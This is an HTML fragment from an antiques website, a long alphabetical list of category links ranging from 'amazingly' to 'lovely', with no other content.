	<li class="cat-item cat-item-7752"><a href="https://earlyrareantique.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://earlyrareantique.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://earlyrareantique.com/category/anatomical/" >anatomical</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://earlyrareantique.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://earlyrareantique.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://earlyrareantique.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://earlyrareantique.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://earlyrareantique.com/category/antigua/" >antigua</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://earlyrareantique.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://earlyrareantique.com/category/antiquegrotesque/" >antique&#039;grotesque</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://earlyrareantique.com/category/antique10/" >antique10</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://earlyrareantique.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://earlyrareantique.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://earlyrareantique.com/category/antiquevintageearly/" >antiquevintageearly</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://earlyrareantique.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://earlyrareantique.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://earlyrareantique.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://earlyrareantique.com/category/ashcrofts/" >ashcroft&#039;s</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://earlyrareantique.com/category/asmat/" >asmat</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://earlyrareantique.com/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://earlyrareantique.com/category/atwater-kent/" >atwater-kent</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://earlyrareantique.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://earlyrareantique.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://earlyrareantique.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://earlyrareantique.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://earlyrareantique.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://earlyrareantique.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://earlyrareantique.com/category/balkan/" >balkan</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://earlyrareantique.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://earlyrareantique.com/category/barovier/" >barovier</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://earlyrareantique.com/category/bates/" >bates</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://earlyrareantique.com/category/baxter/" >baxter</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://earlyrareantique.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://earlyrareantique.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://earlyrareantique.com/category/belleek/" >belleek</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://earlyrareantique.com/category/bertha/" >bertha</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://earlyrareantique.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://earlyrareantique.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://earlyrareantique.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://earlyrareantique.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://earlyrareantique.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://earlyrareantique.com/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://earlyrareantique.com/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://earlyrareantique.com/category/bonanzaville/" >bonanzaville</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://earlyrareantique.com/category/boncuklu/" >boncuklu</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://earlyrareantique.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://earlyrareantique.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://earlyrareantique.com/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://earlyrareantique.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://earlyrareantique.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://earlyrareantique.com/category/breath/" >breath</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://earlyrareantique.com/category/briggle/" >briggle</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://earlyrareantique.com/category/brings/" >brings</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://earlyrareantique.com/category/butchers/" >butchers</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://earlyrareantique.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://earlyrareantique.com/category/c1820/" >c1820</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://earlyrareantique.com/category/c1830/" >c1830</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://earlyrareantique.com/category/c1880/" >c1880</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://earlyrareantique.com/category/c1890/" >c1890</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://earlyrareantique.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://earlyrareantique.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://earlyrareantique.com/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://earlyrareantique.com/category/c1920/" >c1920</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://earlyrareantique.com/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-7745"><a href="https://earlyrareantique.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://earlyrareantique.com/category/cane/" >cane</a>
</li>
	<li class="cat-item cat-item-7061"><a href="https://earlyrareantique.com/category/caronia/" >caronia</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://earlyrareantique.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://earlyrareantique.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://earlyrareantique.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://earlyrareantique.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://earlyrareantique.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://earlyrareantique.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://earlyrareantique.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://earlyrareantique.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://earlyrareantique.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://earlyrareantique.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://earlyrareantique.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://earlyrareantique.com/category/chuckram/" >chuckram</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://earlyrareantique.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://earlyrareantique.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://earlyrareantique.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://earlyrareantique.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://earlyrareantique.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://earlyrareantique.com/category/clue/" >clue</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://earlyrareantique.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://earlyrareantique.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://earlyrareantique.com/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://earlyrareantique.com/category/colibri/" >colibri</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://earlyrareantique.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://earlyrareantique.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://earlyrareantique.com/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://earlyrareantique.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://earlyrareantique.com/category/colourised/" >colourised</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://earlyrareantique.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://earlyrareantique.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://earlyrareantique.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://earlyrareantique.com/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://earlyrareantique.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://earlyrareantique.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://earlyrareantique.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://earlyrareantique.com/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://earlyrareantique.com/category/curated/" >curated</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://earlyrareantique.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://earlyrareantique.com/category/curry/" >curry</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://earlyrareantique.com/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-8446"><a href="https://earlyrareantique.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://earlyrareantique.com/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://earlyrareantique.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://earlyrareantique.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://earlyrareantique.com/category/deadball/" >deadball</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://earlyrareantique.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://earlyrareantique.com/category/delivery/" >delivery</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://earlyrareantique.com/category/desirable/" >desirable</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://earlyrareantique.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://earlyrareantique.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-7179"><a href="https://earlyrareantique.com/category/dolan/" >dolan</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://earlyrareantique.com/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://earlyrareantique.com/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://earlyrareantique.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://earlyrareantique.com/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-7836"><a href="https://earlyrareantique.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://earlyrareantique.com/category/dugdills/" >dugdills</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://earlyrareantique.com/category/eapg/" >eapg</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://earlyrareantique.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://earlyrareantique.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://earlyrareantique.com/category/early-mid/" >early-mid</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://earlyrareantique.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://earlyrareantique.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://earlyrareantique.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://earlyrareantique.com/category/eerily/" >eerily</a>
</li>
	<li class="cat-item cat-item-7589"><a href="https://earlyrareantique.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://earlyrareantique.com/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://earlyrareantique.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://earlyrareantique.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://earlyrareantique.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://earlyrareantique.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://earlyrareantique.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://earlyrareantique.com/category/ep388/" >ep388</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://earlyrareantique.com/category/ep558/" >ep558</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://earlyrareantique.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://earlyrareantique.com/category/ercol/" >ercol</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://earlyrareantique.com/category/ernst/" >ernst</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://earlyrareantique.com/category/erotica/" >erotica</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://earlyrareantique.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://earlyrareantique.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-7138"><a href="https://earlyrareantique.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://earlyrareantique.com/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://earlyrareantique.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://earlyrareantique.com/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://earlyrareantique.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://earlyrareantique.com/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://earlyrareantique.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://earlyrareantique.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://earlyrareantique.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://earlyrareantique.com/category/extremeley/" >extremeley</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://earlyrareantique.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://earlyrareantique.com/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://earlyrareantique.com/category/faberg/" >faberg</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://earlyrareantique.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://earlyrareantique.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://earlyrareantique.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://earlyrareantique.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://earlyrareantique.com/category/fase/" >fase</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://earlyrareantique.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://earlyrareantique.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://earlyrareantique.com/category/figures/" >figures</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://earlyrareantique.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://earlyrareantique.com/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-6857"><a href="https://earlyrareantique.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://earlyrareantique.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://earlyrareantique.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://earlyrareantique.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://earlyrareantique.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://earlyrareantique.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://earlyrareantique.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://earlyrareantique.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7959"><a href="https://earlyrareantique.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://earlyrareantique.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://earlyrareantique.com/category/floors/" >floors</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://earlyrareantique.com/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://earlyrareantique.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://earlyrareantique.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://earlyrareantique.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://earlyrareantique.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://earlyrareantique.com/category/frankfurt/" >frankfurt</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://earlyrareantique.com/category/fraternal/" >fraternal</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://earlyrareantique.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://earlyrareantique.com/category/freshly/" >freshly</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://earlyrareantique.com/category/frick/" >frick</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://earlyrareantique.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://earlyrareantique.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://earlyrareantique.com/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://earlyrareantique.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://earlyrareantique.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://earlyrareantique.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://earlyrareantique.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://earlyrareantique.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://earlyrareantique.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://earlyrareantique.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://earlyrareantique.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-8533"><a href="https://earlyrareantique.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://earlyrareantique.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://earlyrareantique.com/category/gold-22k/" >gold-22k</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://earlyrareantique.com/category/goldscheider/" >goldscheider</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://earlyrareantique.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://earlyrareantique.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://earlyrareantique.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://earlyrareantique.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://earlyrareantique.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://earlyrareantique.com/category/grodnertal/" >grodnertal</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://earlyrareantique.com/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://earlyrareantique.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://earlyrareantique.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://earlyrareantique.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://earlyrareantique.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://earlyrareantique.com/category/hebdomas/" >hebdomas</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://earlyrareantique.com/category/heddon/" >heddon</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://earlyrareantique.com/category/herbert/" >herbert</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://earlyrareantique.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://earlyrareantique.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://earlyrareantique.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://earlyrareantique.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://earlyrareantique.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://earlyrareantique.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://earlyrareantique.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://earlyrareantique.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://earlyrareantique.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://earlyrareantique.com/category/hoopoe/" >hoopoe</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://earlyrareantique.com/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://earlyrareantique.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://earlyrareantique.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://earlyrareantique.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://earlyrareantique.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://earlyrareantique.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://earlyrareantique.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://earlyrareantique.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://earlyrareantique.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://earlyrareantique.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://earlyrareantique.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://earlyrareantique.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://earlyrareantique.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://earlyrareantique.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://earlyrareantique.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://earlyrareantique.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://earlyrareantique.com/category/inscribed/" >inscribed</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://earlyrareantique.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://earlyrareantique.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://earlyrareantique.com/category/ip16/" >ip16</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://earlyrareantique.com/category/irresistible/" >irresistible</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://earlyrareantique.com/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://earlyrareantique.com/category/istvan/" >istvan</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://earlyrareantique.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://earlyrareantique.com/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://earlyrareantique.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://earlyrareantique.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://earlyrareantique.com/category/japanned/" >japanned</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://earlyrareantique.com/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://earlyrareantique.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://earlyrareantique.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://earlyrareantique.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-8371"><a href="https://earlyrareantique.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://earlyrareantique.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://earlyrareantique.com/category/kandyonchrome/" >kandyonchrome</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://earlyrareantique.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://earlyrareantique.com/category/kazakh/" >kazakh</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://earlyrareantique.com/category/keightley/" >keightley</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://earlyrareantique.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://earlyrareantique.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://earlyrareantique.com/category/kenrick/" >kenrick</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://earlyrareantique.com/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://earlyrareantique.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://earlyrareantique.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://earlyrareantique.com/category/kiyoshi/" >kiyoshi</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://earlyrareantique.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://earlyrareantique.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://earlyrareantique.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://earlyrareantique.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://earlyrareantique.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://earlyrareantique.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://earlyrareantique.com/category/lesser/" >lesser</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://earlyrareantique.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-8273"><a href="https://earlyrareantique.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://earlyrareantique.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://earlyrareantique.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://earlyrareantique.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://earlyrareantique.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://earlyrareantique.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://earlyrareantique.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-7768"><a href="https://earlyrareantique.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://earlyrareantique.com/category/lovely/" >lovely</a>
</li>
